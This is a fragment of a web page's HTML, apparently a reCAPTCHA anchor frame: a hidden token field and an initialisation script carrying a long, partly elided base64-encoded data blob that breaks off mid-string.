<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2T5qF_wWX4-w0FzLOOa-Dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFc9w5wiHCdUMUzCrcKmwoYeUcO7w77Dq8Opw4pFVwhbKsOsw5dGw4FVKwQaT0jCicKYFEfDusO6w5Q4IijDgMKEwofCvGPDnAfDl8KIT1PDsg0uDlbDosOCwpfClcKhXcOLD09SwpE4w6/ChcOow7PDsRYlZXFuOw1Fw4xJwpI/w5kwRMKEwrhnwqYmwq3CosODEsKUAC9vfy7DjsO9w7U/EMKDwpkEXsK6wp53GcOVNcOPb8O5IMKswrrDjwDDnsKNVFlwf8ODw7lswr/Cv0ZkX8KFwpk+JxPCiw45MD8EWT7DmsKWw7zChnLCrMKFw40jw68cwq4kPcOPwr8Cw5MHw6nDt35GK8KYw7UEw5kcwqbCskE/J2bCu8OLVzMbw6LClMOIwovCqWHDtcKQD1odMH4GwrgswpDDjg/Cn0pYwqxiaVjCmcKcZMOoY8KqwpvDucKJwo7CoBPDhG4fw4PDmsKZwoZjecK7C3LCt8O2aGTDpT9yw45KwrIgFxPCtU5Ww7rCvsK5wqErw7Evwp/[base64]/[base64]/w65UO8KMb8OxVRjCtQBvVX4lPcOnY8Kzw4gFP0HDtRLCjXvDlcOPwqTDmSIWwpjDunjCugfCucKGEcO7fcKNwqbDpcO/[base64]/CgcObG8KnE8OPw7LCsh7CkXfCvS5Dwp1Dw4DDn287Lx1aWMORVRtaw5rDnGvCmcKFw594wrjCqcK7wpLCqMK8w7scwrfCnEoNw4nCpsKcw4LClcOYw4LDhR4nwo5Mw7rDiMKawrPCiWrCnMOyw55oMXs+NlbDjEETQi/DnTHDjCB5WMKnwqvDkkLCqVhrYcOAw6JgJsK7MDzCqMKswq97BcOyJCDDtMOhwrTDs8OkwrrCpzrCsGVJYScRw5TDjcK5CsKPZWVcLsK5w7paw6LCsMO6wobDhsKNwqvDscKzL3fCj0Ixw7NRwoXDgsOYb0XClxV6wpwfw6zDqcOqw7/Cr3g/wq/CoRsTwpAuLwHDg8K2w73ChcO/[base64]/[base64]/fsO/KiVewoTCjgc8TCo6wo1yw63CpcO/wq/DmMOOwrbDhUHCncKGw5gUw68fw61UMMKSwrPCrXrCsyfCgD1oJ8KFG8KBCFw9w4o/ZsOmwqENwqFsXcK0w6caw552VMOEw6JTPcOeOsOYw5k6wpcRMMOcwrVEYzxhW0dww7AdNBLDiXJVwovDsW3DqsKwRhHCrcK2wobDtsO6wro+wqROCBcQMyFYD8Oow4U7bWsgwpBeYcKDw4zDl8O5bD7DgcKZw5hXBzjCniY0wpx9wpNoI8K5wrHChAs4bMOrw6xiwp/DvTPCtcOaP8KGMcO9K2rDkivCicOVw7TCvzQgW8OHw6rCscOUKnvDnMOdwpkiwqzDuMOsT8OUwr3DicOwwqLCnMOowoPChsOFVMOBw5TDrm1/[base64]/DcOiw7HDi8O9fsKhwpjCvRInJcO/wroFw7ZXdDXCjl/[base64]/CqmlEw6YVJsKAK8KWwrvCqmPClmXDisK1L8KowqXCs1rDtQ/CrnfDumtmB8K0wpnCrhMCwrFPw6rCvGN9LitrMFhcwpnDvQ7CmMO8DwvDpMOLHTkhw6AZwoAtw5xcwp3DhxY5w7nDnBXDhcOxeXbCiABOw6rDkTZ8IVbDuGYLSMKSNQfCgmF2w4/DqMKVw4U4VULDiFsKN8K/M8OXwpHDngbCgG/DlsO6fMK0w5fCvcOPwqRxByPDjcK4WMKVwrJcJMOvw74QwpfDlMKsFMKSwoIJw5d/T8Ocd1LCi8OKwpRrw7DCr8K1wrPDu8KpHQfDqsOZMVHCnXbCsAzCoMK4w7QxYMKwC21nJFR/FxBuw5XCvxBew7XDq2nDtcKtwoEHwonCvlooeiXDum9mJ2fDm28+w5gkWivCmcOrw6jDqRgHwrd9w5TCgcKowrvChUfCqsOGwpwJwpLCtcODVcOCDykFwp0UH8OsJsKMSBgdQMK2wo7DtifDok8Jw5x1MsOYw57Dq8Odw7EdY8OVw4/[base64]/CpxDCoTTCmHdzwpNEZ8K+wqprLAhAHjQiw7tjwrA/w7HCkE5jTcK6cMKyecOyw4rDoFBaPcOZwrzCv8Kcw47CpMKww5XCpmxmwpkZMizCi8KJw4pkEMKscWVlwqQBQ8Ohwp3Crn8Pw6HCiTrDh8Kew5kvCy/DpMKDwrgeYjzCicOTBMOkE8OcwpkQwrRgchTCgsK5DsOOZcOuGE3CsHEuw4nDqMOSGWDDsH/[base64]/DgcK6w6HDtcOTwp7DscKgEUPDoQcGwqvDgDHCqn/CpcKwOsKTwoN0eMO1wpMqb8Kcw4FRdCMXw7xYw7DClMOmw4rCqMOoSAxySMOzwpnDoH/Cu8O7bMKBwpzDlcOew6LCqzvDmMOhwotGI8OMP18VYsO7LUPDjAU4VcOYJsKjwrZADsO0wp/[base64]/[base64]/Cs1XCpcKdYcK3T2HDuxhcc8KxwonDmsK5w5owU0dBwooHZQrChW9lwrN2w6hiwoDCkXjCgsO/wpPDlXvDh3FEwpTDrsK1Z8OyNEvDp8KZw4w8wrHDo0wpVsKoOcK1wpVYw54hwro9K8K7VzU3woHDvMOqw4TCtxLDtMKwwqZ5wookbT4fwp5Kd2MAJ8OCw4DDlibCq8OGP8O2woB/wpvDkQRkwoPDi8KAw4BhNcOHW8Kcwptpw4LDrcKzH8OmAikBw6YFwr7CtcOEFsOSwrzCrcKAwpPDmFc8E8OFw7UUcXlywp/Do07DnTTCicOkC2zCn3nCisK5BGoPO0BcW8Obw4Eiw6ZYWVDDj3BxwpbCgHtxw7PCvgnDjMKQYAJDw5kcelcQw7pCUsOTfsKXw6lCNsOqO3zCunV3K1vDo8KUEMK8fn89aQzDkcO/NHbCs1PCq0HDjzsowqDDnMKycsOIw6bCgsO3w6XChBcrw7/[base64]/CjBDCkTAKVxRDw4p2KsKNwoPCusO9wojDu8K7w60/wplsw5dQw5wKw5HCjVXCn8KQCsK3ZHJBL8Kvwoo8YMOnLRxDY8OCTV/ChQtUwpdQSMKGG2fCvDLCgcK5GcORw4TDtnbDh3HDrQ1fFsOXw4vDh21AREHCvMKeM8Kpw4N/[base64]/wq8AGjtxQiBNKwE9McOkw5chRmbDlMONw5rDiMODwrDDu2bDrMKkw5LDr8Ofw6ohYW7Dv1Qpw4XDncO8AMO7w5zDgjLCgyM1w6QWwoZGRsOPwq/CpcOeZTQ+JB3DjxBYwrXDsMKMwqN7LVvCkFcEw7prQMO9wrzCsXY6w6VeBsKTwqhfw4d1UwYSwoA5BkQYBSrCosOTw7IPwonCuERsKMKeR8Krw6BSGxDCnj4Dw712R8K2wq8KR2vDl8KCw4MCdS0swpPCpUYuFn0cwp1ie8KPbsO/MVdwQMOYByzCnHPComcXHAwGY8O3w6HDr2tSw6Y6KhIkwq1VSW3CjAHCkcOlUH93NcOVG8OkwqsEwoTCgcOyZHBvw67CuHJJw54bfcKBK04cLFU9YcKWwpjChsKiwoXDicO9w4FCwrJkZiPDssKmbW7CsT5Gwrx8asKywrXCk8Kdw4/DgMOow60Iwr4pw4zDq8KCAsKJwp7DqnJkEG3CgcOjw6tzw44Lwo8QwqnChRITQ0dYAV0QacO9CsOjSsKnwoPCqcKsacOSwot/[base64]/Cv8OKMWzCjAnCgcOxeMOfw4x+wqDCrsO4wqRDwqpxJylNw5nCicOMK8Ouw5lBwqrDsWHCiTLCpMO+wrLCvsOaVMOBwpkSw67DqMObwqBvw4LCuTTDo0vDqkpIwoLCuEbCijRtUMKnYMO6w4VQw53DnsOlT8KgLX5wc8K8w7/Dt8Oiw4vDqMKfw4vCjcOrNcKZUjjCjUnDqMOswpbCpMK/w7bCtcKJE8OSw6gFaTZDBVvDpsO5CMOSwpwrw6MYw4fDsMKWw7U2w7jDnMOfdMO0w4Fjw4QjCcOycUXCvVfCtVROw6bCgsKPE3XCtWg8Fk7CpMKJPMOZwqoHw7XCucOVeSxYLMKaMxBRFcOpWSLCoX51w5rDsDZ0w4PDiQzCl2JGwrwNwo/CpsO+wrPClRN+csOAQ8KOeC1dfjTDjxPChsKHwpXDtBRBw5nCkMK0XMKrasOAAMKSw6rCo1rDj8KZw6RJw7FBwq/[base64]/CqMOwdXvDixrCnyPChlgAw6DDvk3DuTzDhUHCocKtw6fCiHQ2TcOuwr/DgxNIwqTDijXCqSbDk8KUeMKHJV/CssODwq/DiGTDsREDwo1ew7zDi8K7D8KnesOcbsONwpRWw61hwqUkw7Urw4rDlQjDj8KFw7DCtcO8woHDpsKtwox2KXbDrVNIwq0ZM8Ouw697dcKhPw1ewr1Iw4FKwofCnmDDuFbDlALDg2UHWx9zKcKUbhHCm8K6wp1/[base64]/DrsKDwo/[base64]/JXrDp8OGw73CqS4eVcOMRcKEERh7fFHDgcKEw4LDn8KywrB1wpXDsMO8dRIwwo/CjH/CvcKowrQDK8KIwpXDnsKnNwjDi8KfSX7Cqz8+woHDgCgEw41gw4kww7QIw5PDgcOXN8K3w7QWSBYhUsOawplCwoM+RD5PPBDDjhbCjk92w5/[base64]/fmMZwqV9wqkKw7PClg9ew6jCusKGwoQjB8K8wrbDqgB3wrt4SUjClWcCw5pXKBpIdyTDoGVrMl5Xw6MSw6sNw5HCqcO4w5HDmkrDm3NTw4/Co0JqDgTCvcOacUVGw4lyHxfCsMO1w5XDujrDm8Odw7M4w4fCt8O+EsOQwrozw4nDjsKXccK9PMOcw6DCtyTDk8OBbcKnwo9jw7YHO8OBw7cNw6cLw6TDhlPDvFLCrhZCe8KiScKkEcKaw6gscGgKF8KXayjCvyNjH8O/wppgBzwkwrHDrF3DusKbXMOwwoTDq3HDlsO4w5LCkm4hw4bCjSTDiMK9w6t+ZsKUK8KUw4zCn30QI8KLw6Y3JMKAw54KwqFcP0RQwo7CjMK0wp9oXcKSw77CsTZLY8OGw6owAcOiwrxZIMOFwp/CjWTCsMOERsKIOk/DvQgWw7TCgkLDs2QOw45+SxdRdDhzw5dDfTlUw7fDmV1KEsKFWsKhNlxzdjnCtsKyw71Dw4LCo14/w7zCimxvS8KNVMKPN1bCmEfCosKHW8K6w6rCv8OyMMKOcsKdDQAsw5F6wpjCmQROKsOOwpARw5/ChsKsPHPDqsOSwoEnG33CmScIwpnDnkvDssOlKsO/bMOwc8OeJAbDplotNcO4bsOOwrzDoBcoDMOdwpZQNDrCpcOjwqTDlcOfFm9RwpTCoWfDuAJiw60qw4pnwprCnxQsw7YBwqISw6XCjsKRwol6FA9vNFgEPlDCqE3Ci8Ocwq9Fw5t9CsOHwrI7RyR6w7IEw4/[base64]/CtHLDvsKnUzxrGERZwotGw6VJXcONw6/[base64]/WsOWw6fClcKGAHRcbMO0w48TwrxnT8Okw5UIw4sCAsKXw7k1w5B5AcOIw7wCw7vCqHPDgBzCmcKBw5Q1woLDjzjDuFxcX8KUw4o3wqDCscK3w5vCpnzDjsKNw4FNRBbCvcOIw7vCgUrDkMO7wqPDgxHCpcKfQcORWkQNH3vDsRbCosKadsOeNcKefxNwTzk9w7Ifw7/Dt8KqGsOBNsKtw4NXZDtUwqteHg/DlEdnRQfCrhHDmsO6wpPCr8KjwoYMbgzCjsKXw7/CsDoswp0BHcOfw4TDlwTCkCpNIMOEw7ciMkIpBsOrNsK6ADPChgLChxYaw43Cg3l1w67DmR9rw5DDigx4dBs3UEXCgsKCFzB2aMKoYQsbwpJnLCIhTV1kTCU7w6rDu8O+wq/[base64]/DhMOGSRxVHMK5wr7CrwNiw7NwM0A+F17Cuj/Cq8Kbw4jCtMOyIArCkcKiw6LDjsOpEA8ackzDqsOLMgbCvB5Mw6VFw7d3L1vDgMKbw458EUBNJsKFw40ZK8Kzw5xxEmlmIxXDtFcSd8OAwodGw5XCjlfCpsOHwp9FQMKEPHszD2Y5w6HDhMO6RMKsw63DvzoRZVjCmy0uwq90w5fCoX9HXDgywo/DrgMTanAdI8O4O8Obw7Inw5TDgCnCo2Bxw6DCmjMhw5DCrjk2C8KNwrFww4bDpsO0w6LCt8KEE8Oew47Djj0vw6BRwpRMBsKbZMKOwpVqE8OJwo9kwrEbf8KRw459Q2zCj8OAwpp5w4QSQsOjEsOzwrTCiMOBXB1haRfCtxrDuyfDkcK/aMOCwrPCtcOBNictOkDCuioJJThTdsKww7ksw7ATSXZaEsKXwp18f8OYwp97asK4w505w5vCpg3CmCR/O8KjwrzCvcKRw6jDicOkw7rDisK4w4XChcK8w6pLw4YpIMOOdsOQw6Rew7nDoyFkdGopC8OSNxBOP8KlHyjDjBJDRggcwo/CosK9w43CmsKkNcOxdMKbJiFKw4QlwrvDmHNhQ8K6ewLDjU7CiMK/GnXCpsKKDcO0fxhkaMOuJ8OyNX/ChQpNwrIiw5MCRsOjw5HCrsKTwpnCvsOQw5MBwq5dw5nCgjzDjsOuwrDCtzDCocOEwqwOQ8KLGW/CjsOOLMK6bcKTwprCjA/[base64]/DkcOmwoNmwrzDoUnDgMKRG8KYNHbDsMKBdMKIwqnChxrDssObTMKwEjDCjBbDkcOfewDCoSPDmsK3W8KsJ08cRVtJBlrCj8KQw7B0wpBhFiNOw5XCuMONw6/[base64]/wq0rblHCpDnDmcKZw4JgEsK+KmbDg8O0wonCn1XCqMOXw4DCisKsGcK7IWHCksKNw4DCtBdeb0rDlU7DvGDDn8K0awZVAMKcYcKKMnN7Mhs3wql2Iy7DmHFpWVV7DcOoazvCu8OIwr/DgAoXH8OVVifCo0XDmcKyImBMwp50aEnCtX0Qw77DnAnCksKVWD3DtMO6w4QyLcOMC8OmPmPCgCQuwovDhADCusOiw5jDpsKdF3FKwqVKw5oVKcKxA8Olw5fCg2RZw7vDlDBFw7zCg0rCvml9wpEGOsOWSsKxwpEfHQ7DsBYVNcOfJW/CmMK1w6JOwpVkw5whwoPDqsKxw6nChH3DsS5FRsO8f2VARx3DuW1dwoPDmFXCvcOOQhIjw5xiFh5vwoLDkcOOKxfCm1snCsOkAMKaJMKWRMOEwpBewr3CpgoTHk3Cg1jDumTDh2MXVMO/[base64]/CsStjw4vDpsOre8OaT0PCiwTDvgXCqsKhfkDDtMOyWcODw6BGVCscMFLDg8OZam3Dkn8pfxd8dELCjXDDvMKsGsOiJsKPU3/[base64]/DsBkuw7hUbxhWHsOKwpHCk2s9WsK+wobComZKJWXCj20cXMORK8KqUCfDvcOjbsK1wqsgwp/Clx3DiwhUHFRHJ1/DhsO0V2nDhsK4DsKzb3oBG8KEw6grYsKtw6kXw5/CukDDmsOEej7DggDDtQXDtMKWw6AoRMK3wqzCrMO/[base64]/Cp8KbMsO4EMK5DlbCsWnCq8OOwrPDsMK0HFrChsOqf8Ojw5rDlzzDsMKgQ8K1CxVwXwYmK8KGw7bCvwzDvcKFU8K6w7/DnSrClsKOw44zwrcjw6pLZMKBMQfCt8Ktw6fDksKbw7UewqgpIR/ComYaWcOPw77CsGPDmcO3dMO4NsOVw5Zgw7vDlADDkl1TTsK1SsO8CFUsLcKxZ8O+wr0aNcOIBnLDlMKFw6jDisKIZ03DvVBKYcKBJX/DvsOew5BGw5RfIj8pacKiOMK9w4TDuMOEw4PCg8KnwozChSTCtsOgw4R7QzTCjmrDosKhLcO1wr/DrXx5w7vDjSkLwqzDvGDDrg1+ZsOiwotdw6VWw5/CmsOQw6jCu2xSeCfCqMOCalpAVMK6w64dOz/[base64]/wrjDgWDCoh/CgcOIw5bDgDbDrMO0ZAbDrzJawoN8acOEPAfDv2LCjChPN8OqVyDCrjczw77CjxtJw4bCgzDCoggowokCLwYmw4JFwpxbGx7DqkA6S8Ozw45WwrnCusKkX8OMOMKuwpnDscKZcTNxw4jDi8O3w4tPw4nDsE3CmcOqw798wr5+w5XDlMOlw7sXTD/[base64]/MsKdJlxmBwbDrsKrIwbCn8KRw7vCnMO5eDrChQMeVsKUAxjDpMOxwqgIMcONw7FjEcKHIcKyw7jDmMOjwoXChMOEw6xTRsKHwqgkCyojwrbCqcKdHD5eMC9QwotRwrJPIsKORMKywoxYO8Ksw7crw456wpPCj1QFw7Vgw4gVICoowqzCs28SScO/w6drw6pIw5kXV8KEw4/[base64]/Drm5RO8OEwpV3wq4+wqYTwqASwqkqwrJyBEZVGcKKXMK4w4RkX8KNwrnDnMKbw63DgcKZE8KGJRTCucOGXC5FGcO5eyPDosKkYsOeLwd8VMOWLFMwwpDDtREnUsKHw54iw6fCksKQw7rCjMKBw4LCrD3CqEPDh8K/KwAhaRY4wo/[base64]/CiMKHLkTDl8OqRMKRKVvDiXXDmU1Ewrlpw4gFwrbClH/DosKbVmDChMOBNWXDmgPCjmklw5bDmiE+woIsw67ChkgrwoB+S8KlHcK/woPDkjUnw5DCgsOYdsOFwpx9wqInwoDCpngOPEjCilrCscKow6DCtlzDpCgbWhsCGsKPw7JJwpvDqcOqwrPDsw/CjTEmwq0FQcKcwrPDrsKDw6DClEYvwqYHasOMwqHDhcK6bnYvw4MnFMODJcOnw7YOOGHDmHA7w43Cu8K+YU0/eEbCg8KwLMOwwoXDv8O9PcKTw6UmKMO2WDDDqHzDnMOKVsO2w7HCqcKqwrcxaAkNwrdQVjzDpsKlw6J/ARbCvzLCrsK5w5x9AypYw6rCnSF5wpoYeXLCn8Olw4fDhGZQw6Bkwq/[base64]/w50dwqfDpUZxSRdFwrE0w4sZCkNUaMORw5JHekLComjCsXUbwqjDnsOew6QUw7rDrhdVw57DucKiOcO2HGVmS3B1wq/CqgnDnS9+UBHDucOVRsKRw6A0wpt0O8OUwp7DsgbCjTskw4trVMOxWsKuw6DCo08AwoF8YBbDucKuw7TDo2/Dm8OFwoJnw4s8FXnCikw8e2zCg1bCtcKTAcOXFMKcwp/ChcO3wpRtAcOBwp1SeHzDpsK8ZA7CoiNwIkHDk8Otw7/DqcOdw6Z3wr3CtMKZw5V1w4l3w6Q9w7/CuiRLw48Uwrcyw7c7R8KYb8KoRsKYw74FNcKewq9TV8O9w5QUwq11w4cRw6LCo8KfPsOqwrLDlDEswqApwoMdbFdgw5vDnsKtwo3DiBrCmsOSM8Kzw68FBMO/[base64]/w7bChcOkwovDnig7w57Dp37CrMOlw5gYwpjDslxMXMKOT8KQw5nCkcK8cAXDonpPw5XCu8OWwrJmw4PDkSnDgMKvWSIiEwEaMi1hacKGw5rDr3pMWcKlwpYJDsKCZn7CrsOAwovCucOLwqpfLXwmFFkwUkpbVsOnw5Q/IB/Dj8OxBMOyw7g5WUrCkCvCtF7CvcKNwrjDmH9HUlYLw7djKxDDvQVnw4MGFcKrwq3DtWnCv8Obw4FIwqLDs8KHUsKvJWnCusO8w4/[base64]/a14ZIMKPwrIrwpkAw5zDjsKsIDTDjR53RcO1XjjClsKJIwHDkMKJIMKrw5BVwp/DmQvCjXrCsSfCoUXCtUbDusKUEBEfw41swrInAsKCW8KhOCZnDBLChCbCnjzDpk3Dj1XDosKowplRwpnCoMKeEVfCuzvCscKDZwjCllzCssKZw7kBCsK9BEx9w7/CsX7DmzDDvcKpHcORwrTDuyM+ZmPCvgPDvGfCggoLfS7Ct8ODwq02w7LDhMKbfDnCvxZCHnTDkMKewrLDpVfDsMO1IAjDkcOqPGJCw49Nw7zDh8K+VxrCosOJPTIqf8KkLwvDjSXDqMOmP2LCrBUWDMKJw6fCqMKkccOqw6PCgh0Jwpd/wrZ1PQPCiMKjB8KywqwXFBV9dRNoOcOHKDxHXA3DlBVwFjxRwovCrS/[base64]/[base64]/[base64]/Cj8K+MAXDu8K8GyXCvWzDrgjDkRgNw4sEw6TCnQRNw7vDsAVAFAnCuiALGBfDmEF8w5PCs8OxTcKOwqLCkMOmOsKMO8OSw4Fjw7xOwpDCqAbDszMhwoDCnglmw6vDrBjCh8OXYsO2bEwzKMK/HmQNwrvDo8KJwrxjeMOxB0bCjGDDi3PCgcOMMAByLsOOw7fCqV7CuMOzwrLChEN3TzzCvsOpw6nDjcOBwqzCpwtjwr/DlsOrw7JCw7Uxw6U6G1J/w73DjsKLDD3CtcOlBgXDg0LDl8OcOVNNwogKwo1aw4Jlw4nDvgYHw4E3dcO/w7Isw6fDtwkhZcOdw6HDvcOcJMKyUwIwKC0ZdXPCicK+fcObUsOWwqUhLsOAKcOte8KgO8KXwobCmQ/DgF9QWgTDrcK6FTTDosONw6XCmMKfcgTDhcORUAtYVVXDr0J/[base64]/[base64]/DhMO9wqfCuMOGwrpaw74XBSDDhUlmwpI8w4huBlrCryAoIcODShdoSibDnMK7wrTCunvCh8Oaw71HRsKpI8K9wrg2w7DDh8KnNsKHw6M3w5Ygw5R/XlHDjBh8wrogw5YZwrHDv8O6AcOnwoLCjB5zw6B/aMOhXUvClB1Xw7w0JUViw6zClV50fMKjbMOzW8KwD8OPSFvCrE7DrMOeAcKAIAfDslfDucKwSMKjw7V0TsKycsKdw4XCocOtwp4NfsO/wqnDuwDCg8OrwrjDj8OnOkgSLAPDlRHDhCsMFMKnKQ/CusKrwq5Mayksw4TCg8KEQ2nCn0J9wrbCsTBBKcKXfcOjwpMWwpRKE1UcwrTDvTDCusKdW08oeUYlBjDDt8K7XWTChgPCuXVhTMOKw6zDmMO1AhE5w60vwrvCgw4TRxDCmCcTwq9BwpNWKxAvCMKtwprCp8Kmw4Aiw77Cr8ORMyvCpMK6wrdFwpTCiV/CmMOBAyjDg8Kxw7lyw5Q3wrzCicKdw5oxw63CtkbDhsOpwrBvMRDCu8KbYnXDo100SnrCt8OoM8OiRMOkw41kBMKdw75PRWhiFAzCtUQCHgtWw5cETU0/[base64]/wpsaIMOkesOrZ33Ck8KSw4rDuXLCnsOLwo4xwpHChsKMwojCnV9Ywo3DicOqNMOZesOxC8OGEsO/w7BRwpbChcOaw6PCnsOAw57Do8OkacK/w5F5w5dwAcKlw6sowqHDoC8pen4vw5ZMwqJJLAlBQ8OewqjCgsKgw7rDmzHDjxkJNcOYd8KDa8O1w7TDm8OXeD/DhkdsEyTDu8OwEcOwMmELVcKvE1jCkcO8FsK8wpzCksORaMKNwrPDhjnDvyjCgBjChMO5w5rCi8OjG0ZPGFN0RBrChsKdwqbCqMKWwoTCqMOTWMKSTBRBAGgEwrcnZsKYIxfDqcK3wqsAw63CuXYywqHCqcKRwpfCqgHClcOrwrDDt8O/wrETwrpcOcOcwpvDsMOkYMO4LsObw6jCnsK+ZA7ChDrCrRrCjcOtw4wgWGJzXMK2wowac8ODwqLDksOuWh7Dg8OQe8KewqzCkcKIbMO4ai8CXHXCgcOHS8O4fV5swo7CgScXY8OQTSYVw4nDucOpFnnDhcKWwolJA8KMf8Owwq1Nw68/XsODw4I4LQNGdBBxa2/CqMKuDsOdKl3DrcK0dsKCQU8YwpzCv8OSfsOdfQbDlcOow7YHJcKFw5Nsw4YBcTRuFMO4KGjChQLDvMOxHcOpEAXClMOewo9twq0dwqjDi8OAwpHCo1Y5w5Rowo8Jb8KxJMKYQikaFcOzwrnDhycsK1LDncKzaQpWDsKhfxEfwqRebHrDk8K/LMKjQxHDonHCkWYdK8OPwqsGTAAGOFrCo8O5NlnCqsO8wrhyNsKnwozDkcOTYMOzZ8K3wqjCvcKGw5TDqTprwr/[base64]/DrsKdVT4ndBvCn8Kzw4LDgFPCtcO+ZQd8CRXDgMOKKwLCncO1w4DDjTXDmQo3csKGw4tsw5TDh3glwovDg358cMO/w5dlw7hUw4dhC8K/N8KfVMOvIcOnwoEMwrxww4RRAcKmHMOqM8KSw6LClcKSw4DDuCRNwr7DgH00XMO1E8K0OMKHcMK7VjxNUcKSw67CkMOvw47ChsK7UCkVcsKJAFgOwqLCoMK0wpzCusK9IcO7BxkSZAsqN0djVcKEaMK/woTCgMKmw7cNw7PCssOLwoJiWsORbcO6TcOiw5A4w6/[base64]/U2htw6FkU3J4wobCqMOYCcKhJAzDmWvCicKJwoTDjixMwrPDvXHDvXAuACzDq1I7ODfCqcOuA8O9w44Qwp07w5sGYBF5UzTCscKDwrDCsmJOwqfCpzPCh0rDtMKAw6c+EUMWRsKpw5/Dl8KtaMOKw5QTwqsUw6ACQMO1w6s8woYkwooaAsOPBXgqQsKTwpkGwr/DisKBwrNqw4fCkAXDsxzCvsOGNH57GcOWbMK3HxERw7x/wpZQw4wUwr4FwojCjgDDncO+OcKJw4lgw4/[base64]/DgsKkX8OGYcK0w5Upw4hhejMqbsOJwq3DrjwtCsKvw5fCj8OcwoDDqiA4wrXCskRvwrs3w7p2w5nDu8OpwpITb8O0E0wVch3CnXlLw7R1I0NMw5jCk8KDw7zCl1EawovDoMOkKxvCm8OYwr/[base64]/CHLCiH9OdWceDTbCqCZwZzzDkDHDnUMfw57Dkmsiw4nCssKNc3R2wqHCvsKUw7pVw49Bw6FzFMOTwqHCrjHDnHTDu2Z6w6nDl2jDgsKiwoRJwqQyXcKcwq/CkcOCwqtyw4Ydw7jDmRbChCtTRzbCicOQw5HCh8OEbcOGw6DDnHfDh8OtTsKdGW4Dw4DCpcOKD0Iua8KUVzQbw6kdwqQbw4YyVMOgCl/[base64]/[base64]/[base64]/CsVtSwqYnDjwTEmJow7Y3A8KKwpzDjETCvMOSKFrDhiTCjRbChXZ4QEZrfw9yw6hgL8OjK8OHw5oCci/CrsOTwqbDqhjCs8OwRS5nMh3CucK8wosSw7kQworDiWRJf8KJE8KaNEHCs3VtwrXDkcO2woQSwrdeWsOWw5Bfw5Mrwp8DE8Kyw7DDp8O4FcO0DDnDkjVgwr3Dnh/DocKVw6c8NsK6w4rDgycmGlHDjzthE03Di1xrw4TCm8ORwqs4E3EXXcOPwq7DnsKXdsKVw6cJwrQGQsKvwoUVCsOrA3IKA1ZpwrXCrsO5w77CuMOdITwiw7QVSMOIMlPCg0jDpsOPwqo6VkEiwq09w61dGsK6bsO/[base64]/[base64]/DqMOkL2/DlyXDsUp8w7wlcT7DkMKfwr8HOsOvw6PDtVjCuF7CgjRtc8OZfMOvUcOHGBgBLldpwpEPwrzDqygtN8Oewp/[base64]/[base64]/DtcO/eBVSwozCukgke0wXw7rDhcOJw4zClGBSaFjCmwfCj8KzB8KDA1B5w6jDocKVJMKXw5FFw5Jhw7/CrVzCqG8xFCzDucOZWsKcw5ttw5XDmljDs1gLw5DCiC/CosOYBGQsXCYcdWDDo2F/[base64]/V8KLTBt0w5rDo1bDv8KERU8lP8OzwrjClCYPwpLDvMO8w4JYwrnCpQZ4N8KSS8OJOWPDi8KxQmZ0wqsjU8O7K1TDvFxUwrMiwpMtwpN+XQLDtBzDnHLDtwbDsnTDp8OhJgtSJwISwqTDtmYaw5jCsMOkw6NXwqHDtcOhcmo+w6lywp1tcMOLBmbCjU/DmsKzZxVuIU3DqsKbdT/CmFk2w60Bw4w2CA8RPkTCnMKFR2bCr8KVUsKpTMO7wpAOfMKidwVAw6HDrS3DmA4ewqJNZS0Vw602w5zCv2LDvWplOg9KwqbDgMKFw4oJwqEUCcO5woVwwprCv8OSw5XDoUvDr8OCwrbDuUc2L2LCq8OUwqgeQcOLw50ew6bCmXV2w5N/dQtJZ8ONwpRFwq7CtMOHw4xRccKLF8OjRMKueFBOw41Nw6fCocOPw5PCjWLColg9YT09w5TCg0JIw6kFHsKmw7RxTsKLOTJyXXMuf8KvwqLCtgEKA8KUwoghR8OTBMKtwq/Dk2QMwo/CscKZwr5Dw50GBcKTwpPChCnDnsK8wrvDr8O9W8K3QTHCmiPCuh/Ck8KtwpPCh8O4w5xEwo8rw7TDuWDDq8OqwrTCq2zDvcK+C308wr8zw7lyE8KVwoUSOMK2w4vDjjbDtFbDkioNw5Jxw5TDiUzDj8KDU8OUwrDCmcKuw4sKOjjDvxEYwq9NwogPwoR0wrl5HcKYQD7Co8OfwprCusO/VDsVwpsJGzNYw7fCvWbCpnNoYsKRVADDvX3DjcOJwojDsyVQw4bCj8OWwqwZS8KdwrLDmB3DglPDmg09wqTDqlzDnWgoHMOmC8OpwrjDuCbCngXDgMKDw7wcwoRVJsOzw58bw5Y4asKNwpY3D8OlT29gBsKkLMOmUCBkw5sNwp3CqMOiwqFtwr/Cmi7Dpy5rb0PCrS/[base64]/CuF0wJsOtw5M8CkHDosOuw7DDp3XCpQzCh8KkwqQOXywqw5NDw4jCjsKdw4tjw4/CkDAWw4/Ci8OcAQRuwrlIwrRew5wRw7knB8Osw5Q7BW8iOX7Cv1JEKVggwpbCtUFlAF/DgBbDhcKEAsOoREnChWYtFcKowqzCtmsQw7bCkg/[base64]/CrsK6TX/Dm8KtBcKpJC/Dr3ENKjPDm8OFdEB4ecOpM2/DiMKgKcKIYxbDvHckw7rDhsOmGcOSwpDDiyrChMKqVGzCuEdDw7JawqJuwr51b8OmFFoCcDkYw7QdDhrDl8KEZ8O0w7/DncOxwrcOHmnDu2fDuh1WShHCqcOiEsKwwrQ6YcOtb8KFGcKwwqUxb3kbfBXCrcKfw5U6w6bCl8Kuwq5ywo45wpgYF8Ktw6ljQMOiw5NmNG/DgkR9NgvDqGjChl9/[base64]/Cv3vCpxLDimvCjk9ZBsKkAsOCwo/DmgHCvl7ClsKZHD7DscKoIcKZwqXDv8KjfMOLOMKEw7ojGmkyw6nDu1nCqsOqw5HDjDvCtCTCljRow4zDqMOFwp4PJ8KWw4fClmjDpsObBlvDkcOVwoN/ByEPTsK2MVw9w5BRTMKhwoXCssKQcsK2wonDt8OKw6vCnCgzwpNDwpVcwpjCoMOH